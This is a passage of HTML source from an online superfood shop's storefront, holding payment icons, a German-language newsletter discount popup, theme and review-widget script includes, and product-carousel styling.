2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg> <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg> <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg> <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg> <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg> <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg> <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg> <svg class="payment-icon" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg> <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg></div></div><!--end footer_credits--></div></div>
</footer>


</div> <div class="js-newsletter-popup">
	<div class="newsletter-popup newsletter-image--true  align-left newsletter-both-names--false  object-fit--left">
		
			<div class="newsletter-img image-crop--left">
				<img src="//mysuperfoods.com/cdn/shop/products/3_ceafe4cb-346a-4d40-8bba-70a36746ce26_600x.jpg?v=1749016253" alt="Subscribe &amp; Get 10% OFF your order" class="lazyload blur-up" />
			</div>
		
		<div class="newsletter-popup__content">
			<div class="newsletter-info">
				<div class="newsletter-description">
					<h2>Subscribe & Get 10% OFF your order</h2>
					<div><p>Sign up and unlock your instant discount.</p></div>

					

					<div class="newsletter"> <div class="popup-signup-show--true clearfix"> <span class="message"></span> <form method="post" action="/de/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /> <input type="hidden" name="contact[tags]" value="prospect,newsletter"/> <div class="input-row newsletter-both-names--false "></div> <div class="input-row"> <input type="hidden" name="challenge" value="false" /> <input type="email" class="contact_email" name="contact[email]" required placeholder="Geben Sie Ihre E-Mail-Adresse ein..." /> <input type='submit' class="action_button sign_up" value="Anmelden" /></div></form></div>
</div>

				</div>
			</div>
		</div>
	</div>
</div> <script src="//mysuperfoods.com/cdn/shop/t/17/assets/vendors.js?v=98173982717998446021717642060"></script> <script src="//mysuperfoods.com/cdn/shop/t/17/assets/sections.js?v=29687444896286329711717642060"></script> <script src="//mysuperfoods.com/cdn/shop/t/17/assets/utilities.js?v=131984912106885924121717642060"></script> <script src="//mysuperfoods.com/cdn/shop/t/17/assets/app.js?v=98227594576093027791717642060"></script> <script type="text/javascript">
    //Select event for native multi currency checkout
    $('.shopify-currency-form [data-native-currency-converter]').on('change', function () {
      $(this)
        .parents('form')
        .submit();
    });

    function convertCurrencies() {
      return false;
    }</script> <script type="text/javaѕcript" src="//cdn.codeblackbelt.com/js/modules/frequently-bought-together/main.min.js?shop=mysuperfoods-com.myshopify.com"></script> <script></script><script type="text/javaѕcript" src="https://loox.io/widget/NkZ9yJLrZu/loox.1579966409895.js?shop=mysuperfoods-com.myshopify.com"></script><!-- "snippets/special-offers.liquid" was not rendered, the associated app was uninstalled -->
<style type="text/css">
  .ba-products-box *{font-family:"Work Sans","HelveticaNeue","Helvetica Neue",sans-serif;text-decoration:none;margin:0;list-style:none;box-sizing:border-box;padding:0}.ba-products-box a:hover{text-decoration:none}.ba-products-box h2{border:none;padding-bottom:0.5em;margin-bottom:0.5em;text-transform:none;color:#222222}.ba-products-carousel-wrapper{padding-left:35px;position:relative;padding-right:35px}.ba-product_image{background-repeat:no-repeat;margin-bottom:10px;width:100%;background-position:center;background-size:cover}.ba-product_image:after{content:"";padding-top:100%;display:block}.ba-products-box.ba-products-box_1 .ba-product{padding-right:10px;padding-left:10px}.ba-product>a{position:relative;display:block}.ba-products-carousel .owl-nav .owl-prev,.ba-products-carousel .owl-nav .owl-next{background:linear-gradient(#e7eaf0, #f7f8fa);cursor:pointer;pointer-events:all;opacity:0.7;width:28px;height:45px;top:40%;margin-top:-20px;user-select:none;position:absolute;border:1px solid #d0d0d0;border-radius:2px}.ba-products-carousel .owl-nav .owl-prev:hover,.ba-products-carousel .owl-nav .owl-next:hover{opacity:1}.ba-product-oldprice{text-decoration:line-through;color:#999}.ba-products-carousel .owl-nav .owl-prev{left:-35px}.ba-products-carousel .owl-nav .owl-next{right:-35px}.ba-products-carousel .owl-nav .owl-prev svg,.ba-products-carousel .owl-nav .owl-next svg{width:26px;height:43px}h3.ba-product_title{margin-bottom:7px;font-size:1.2em}p.ba-product_description{font-size:1em;margin-bottom:10px}span.ba-product-price-container{font-weight:bold;display:block;margin-bottom:10px}button.ba-product-addtocart,button.ba-addalltocart{font-family:"Work Sans", sans-serif;font-style:normal;font-weight:600;text-transform:uppercase;letter-spacing:0;border:none;cursor:pointer;font-size:14px;min-height:36px;display:block;width:100%;line-height:22px;padding:5px 20px 5px 20px;white-space:normal;margin-top:0px;background-color:#557b97;color:white}button.ba-product-addtocart:hover,button.ba-addalltocart:hover{background-color:#436076}.ba-products-list>.ba-product{margin-right:10px;line-height:65px;margin-bottom:20px;display:inline-block;vertical-align:middle;float:left}.ba-products-box_2 select.ba-product-variant-select{margin:0}.ba-products-list>.ba-product a img{vertical-align:middle;max-width:100%}.ba-products-list .ba-product>a{float:left;display:block;max-width:65px}.ba-products-box_2 .ba-product:before{float:left;margin-right:10px;content:"+";display:inline-block;font-size:1.5em}.ba-products-box_2 .ba-product.ba-first:before{display:none}.ba-products-box_2 .ba-products-input .ba-product-variants-container{padding:0}.ba-hide{display:none !important}.ba-products-box{clear:both;margin-top:20px;margin-bottom:20px}.ba-products-box_2 .ba-products-input span.ba-product-price-container{margin:0;display:inline-block;vertical-align:middle}ul.ba-products-input{display:block;clear:both}ul.ba-products-input li{margin-bottom:6px;position:relative;padding-left:25px;text-align:left}ul.ba-products-input li.ba-disabled{opacity:0.5}ul.ba-products-input li>*{vertical-align:middle;display:inline-block}.text-left{text-align:left !important}.text-center{text-align:center !important}.ba-products-list{overflow:hidden;float:left;margin-right:15px}.ba-product-form{margin-bottom:15px;display:block;float:left}.ba-products-list{margin-right:15px;float:left}.ba-product-form button.ba-product-addtocart{margin-top:15px}.ba-products-box_2 span.ba-product-price{font-weight:bold}.ba-products-box_1 select.ba-product-variant-select{margin-bottom:10px}.ba-hidden{visibility:hidden !important;opacity:0 !important}.ba-products-box:after{clear:both;content:"";display:block}select.ba-product-variant-select{vertical-align:baseline;margin:2px 0px 10px;height:2em;min-height:2em;max-height:2em;padding:0px 10px;line-height:1em;border-radius:0 !important;display:block;-webkit-appearance:menulist;background-image:none;width:100%;max-width:100%;font-size:1em;font-weight:normal;border:1px solid #e8e9eb;color:black;background-color:white;text-align:left}.ba-product-variants-container{padding-bottom:3px;padding-top:3px}ul.ba-products-input li input{margin-top:-7px;position:absolute;left:0;top:50%}ul.ba-products-table{margin-bottom:30px;border:1px solid #e3dfdf;border-bottom:none}ul.ba-products-table>li{border-bottom:1px solid #e3dfdf;padding-top:20px;padding-bottom:20px}.product_main>a,.product_main>strong{min-height:55px;overflow:hidden;display:block;position:relative;padding-left:65px}ul.ba-products-table>li:after{content:"";display:block;clear:both}ul.ba-products-table>li>div,ul.ba-products-table>li>span{padding-left:10px;padding-right:10px}ul.ba-products-table .ba-product-variants-container{float:left;width:15%}.narrow .hidden-narrow,.visible-narrow{display:none !important}.narrow .visible-narrow{display:block !important}ul.ba-products-table .ba-product_description{width:35%;float:left}ul.ba-products-table>li>span.ba-product-price-container{text-align:center;margin-top:5px;width:15%;float:left}ul.ba-products-table>li .product_main{width:35%;float:left;position:relative;padding-left:35px}.ba-products-box_3.narrow ul.ba-products-table .ba-product-variants-container.ba-hidden{display:none}ul.ba-products-table>li .product_main input{top:50%;margin-top:-7px;position:absolute;left:10px}.ba-products-box_3 .ba-deactive .product_main>a,.ba-products-box_3 .ba-deactive>.ba-product-variants-container,.ba-products-box_3 .ba-deactive>.ba-product_description,.ba-products-box_3 .ba-deactive>.ba-product-price-container,.ba-products-box_2 .ba-deactive>a,.ba-products-box_2 .ba-deactive>.ba-product-variants-container,.ba-products-box_2 .ba-deactive>.ba-product_description,.ba-products-box_2 .ba-deactive>.ba-product-price-container{opacity:0.4}.product_main>a>img,.product_main>strong>img{width:auto;height:auto;max-width:55px;max-height:55px;position:absolute;left:0;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%)}.ba-products-box_3 .ba-product-form{line-height:45px;float:right}.ba-products-box_3 .ba-product-form button.ba-product-addtocart{margin-top:0;display:inline-block;width:auto}.ba-products-box_3 .ba-product-form span.ba-product-price{margin-right:30px}.ba-products-box_3 .ba-product-form span.ba-product-price{font-weight:bold}.ba-products-box_3.narrow ul.ba-products-table>li .product_main{width:70%}.ba-products-box_3.narrow ul.ba-products-table .ba-product_description{display:none}.ba-products-box_3.narrow ul.ba-products-table .ba-product-variants-container{width:30%}.ba-products-box_3 select.ba-product-variant-select{margin:0 auto;max-width:120px}span.ba-label{font-weight:bold;text-transform:uppercase;line-height:1.1;position:absolute;padding:7px 9px}.ba-products-box_2 .ba-product-variants-container.ba-hidden{display:none 